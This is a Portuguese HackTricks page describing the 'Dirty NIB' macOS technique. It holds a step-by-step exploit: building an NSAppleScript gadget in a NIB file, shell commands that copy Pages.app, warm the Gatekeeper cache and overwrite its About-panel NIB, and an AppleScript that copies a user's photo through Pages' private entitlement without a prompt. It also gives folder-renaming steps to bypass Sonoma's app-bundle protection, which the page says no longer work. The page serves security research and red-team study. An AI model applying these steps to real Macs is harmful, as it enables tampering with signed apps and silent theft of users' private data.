8.6 KiB
macOS Dirty NIB
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você quer ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o material oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Junte-se ao grupo 💬 Discord ou ao grupo telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud no github.
Esta técnica foi retirada do post https://blog.xpnsec.com/dirtynib/
Informações Básicas
Arquivos NIB são usados no ecossistema de desenvolvimento da Apple para definir elementos da interface do usuário (UI) e suas interações dentro de um aplicativo. Criados com a ferramenta Interface Builder, eles contêm objetos serializados como janelas, botões e campos de texto, que são carregados em tempo de execução para apresentar a UI projetada. Embora ainda em uso, a Apple tem recomendado a transição para Storyboards para uma representação mais visual do fluxo de UI de um aplicativo.
{% hint style="danger" %} Além disso, arquivos NIB também podem ser usados para executar comandos arbitrários e se um arquivo NIB for modificado em um App, o Gatekeeper ainda permitirá executar o app, então eles podem ser usados para executar comandos arbitrários dentro de aplicativos. {% endhint %}
Injeção Dirty NIB
Primeiro precisamos criar um novo arquivo NIB, usaremos o XCode para a maior parte da construção. Começamos adicionando um Objeto à interface e definimos a classe para NSAppleScript:

Para o objeto, precisamos definir a propriedade source inicial, o que podemos fazer usando Atributos de Tempo de Execução Definidos pelo Usuário:

Isso configura nosso gadget de execução de código, que vai simplesmente executar AppleScript sob solicitação. Para realmente acionar a execução do AppleScript, vamos apenas adicionar um botão por enquanto (você pode, claro, ser criativo com isso ;). O botão será vinculado ao objeto Apple Script que acabamos de criar e irá invocar o seletor executeAndReturnError::

Para testes, vamos apenas usar o Apple Script de:
set theDialogText to "PWND"
display dialog theDialogText
E se executarmos isso no depurador do XCode e clicarmos no botão:

Com nossa capacidade de executar código AppleScript arbitrário a partir de um NIB, precisamos em seguida de um alvo. Vamos escolher o Pages para nossa demonstração inicial, que é claro, é um aplicativo da Apple e certamente não deveria ser modificável por nós.
Primeiro faremos uma cópia do aplicativo em /tmp/:
cp -a -X /Applications/Pages.app /tmp/
Então, lançaremos o aplicativo para evitar quaisquer problemas com o Gatekeeper e permitir que as coisas sejam armazenadas em cache:
open -W -g -j /Applications/Pages.app
Após iniciar (e encerrar) o aplicativo pela primeira vez, precisaremos substituir um arquivo NIB existente pelo nosso arquivo DirtyNIB. Para fins de demonstração, vamos simplesmente substituir o NIB do Painel Sobre para que possamos controlar a execução:
cp /tmp/Dirty.nib /tmp/Pages.app/Contents/Resources/Base.lproj/TMAAboutPanel.nib
Uma vez que tenhamos sobrescrito o nib, podemos desencadear a execução selecionando o item de menu About:

Se olharmos mais de perto para o Pages, vemos que ele tem um entitlement privado que permite o acesso às Fotos do usuário:

Então, podemos colocar nosso POC à prova modificando nosso AppleScript para roubar fotos do usuário sem solicitação:
{% code overflow="wrap" %}
use framework "Cocoa"
use framework "Foundation"
set grabbed to current application's NSData's dataWithContentsOfFile:"/Users/xpn/Pictures/Photos Library.photoslibrary/originals/6/68CD9A98-E591-4D39-B038-E1B3F982C902.gif"
grabbed's writeToFile:"/Users/xpn/Library/Containers/com.apple.iWork.Pages/Data/wtf.gif" atomically:1
{% endcode %}
{% hint style="danger" %} Exemplo de arquivo .xib malicioso que executa código arbitrário. {% endhint %}
Crie seu próprio DirtyNIB
Restrições de Lançamento
Elas basicamente impedem a execução de aplicações fora de seus locais esperados, então se você copiar uma aplicação protegida por Restrições de Lançamento para /tmp, você não conseguirá executá-la.
Encontre mais informações neste post.
No entanto, analisando o arquivo /System/Volumes/Preboot/*/boot/*/usr/standalone/firmware/FUD/StaticTrustCache.img4 você ainda pode encontrar aplicações que não estão protegidas por Restrições de Lançamento e ainda pode injetar arquivos NIB em locais arbitrários nessas (verifique o link anterior para aprender como encontrar esses aplicativos).
Proteções Extras
A partir do macOS Somona, existem algumas proteções que impedem a escrita dentro de Apps. No entanto, ainda é possível contornar essa proteção se, antes de executar sua cópia do binário, você mudar o nome da pasta Contents:
- Faça uma cópia de
CarPlay Simulator.apppara/tmp/ - Renomeie
/tmp/Carplay Simulator.app/Contentspara/tmp/CarPlay Simulator.app/NotCon - Execute o binário
/tmp/CarPlay Simulator.app/NotCon/MacOS/CarPlay Simulatorpara armazenar no cache do Gatekeeper - Substitua
NotCon/Resources/Base.lproj/MainMenu.nibpelo nosso arquivoDirty.nib - Renomeie para
/tmp/CarPlay Simulator.app/Contents - Execute
CarPlay Simulator.appnovamente
{% hint style="success" %}
Parece que isso não é mais possível porque o macOS impede a modificação de arquivos dentro dos pacotes de aplicativos.
Então, após executar o aplicativo para armazená-lo no cache do Gatekeeper, você não poderá modificar o pacote.
E se você mudar, por exemplo, o nome do diretório Contents para NotCon (conforme indicado no exploit), e depois executar o binário principal do aplicativo para armazená-lo no cache do Gatekeeper, isso disparará um erro e não executará.
{% endhint %}
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras maneiras de apoiar o HackTricks:
- Se você quiser ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o material oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Junte-se ao grupo 💬 Discord ou ao grupo do telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas dicas de hacking enviando PRs para os repositórios do GitHub HackTricks e HackTricks Cloud.